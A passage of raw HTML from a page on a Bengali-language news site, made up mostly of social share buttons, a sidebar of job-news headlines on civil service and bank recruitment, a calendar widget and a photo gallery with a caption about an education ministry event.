href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৪১তম বিসিএস প্রিলি এপ্রিলে" decoding="async" title="৪১তম বিসিএস প্রিলি এপ্রিলে" srcset="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে">
				৪১তম বিসিএস প্রিলি এপ্রিলে			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="3:19 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-13T15:19:40+06:00">February 13, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" decoding="async" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" srcset="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ">
				৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="12:44 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-23T12:44:09+06:00">January 23, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" decoding="async" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" srcset="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর">
				জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/10/22/12540/" title="11:21 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-10-22T11:21:15+06:00">October 22, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="cm-widget-title"><span>ভিডিও</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-16859-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><a href="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4">https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4</a></video></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="cm-widget-title"><span>ক্যালেন্ডার</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>September 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://dmoitry.com/2020/09/01/" aria-label="Posts published on September 1, 2020">1</a></td><td><a href="https://dmoitry.com/2020/09/02/" aria-label="Posts published on September 2, 2020">2</a></td><td><a href="https://dmoitry.com/2020/09/03/" aria-label="Posts published on September 3, 2020">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://dmoitry.com/2020/09/06/" aria-label="Posts published on September 6, 2020">6</a></td><td><a href="https://dmoitry.com/2020/09/07/" aria-label="Posts published on September 7, 2020">7</a></td><td><a href="https://dmoitry.com/2020/09/08/" aria-label="Posts published on September 8, 2020">8</a></td><td><a href="https://dmoitry.com/2020/09/09/" aria-label="Posts published on September 9, 2020">9</a></td><td><a href="https://dmoitry.com/2020/09/10/" aria-label="Posts published on September 10, 2020">10</a></td><td><a href="https://dmoitry.com/2020/09/11/" aria-label="Posts published on September 11, 2020">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2020/09/19/" aria-label="Posts published on September 19, 2020">19</a></td><td><a href="https://dmoitry.com/2020/09/20/" aria-label="Posts published on September 20, 2020">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td><a href="https://dmoitry.com/2020/09/29/" aria-label="Posts published on September 29, 2020">29</a></td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dmoitry.com/2020/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dmoitry.com/2020/10/">Oct &raquo;</a></span>
	</nav></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/02/Banner-Photo.png" alt="" width="1200" height="137" /></p>
</div>
		</aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="cm-widget-title"><span>ছবির খবর</span></h3><div id='gallery-1' class='gallery galleryid-16859 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-26/'><img width="300" height="179" src="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4888" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-768x458.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1024x610.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1.jpg 1220w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4888'>
				শিক্ষামন্ত্রী ডা. দীপু মনি আজ ৭ মার্চ আন্তর্জাতিক মাতৃভাষা ইনস্টিটিউট মিলনায়তনে ইউনেস্কোর ইন্টারন্যাশনাল মেমোরি অব দ্য ওয়ার্ল্ড রেজিস্টারভুক্ত জাতির পিতা বঙ্গবন্ধু শেক মুজিবুর রহমানের ৭ মার্চের ঐতিহাসিক ভাষণের ওপর আলোচনা সভায় প্রধান অতিথির বক্তব্য রাখেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-27/'><img loading="lazy" width="300" height="200" src="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4889" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-768x512.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-1024x683.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1-1.jpg 1372w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4889'>
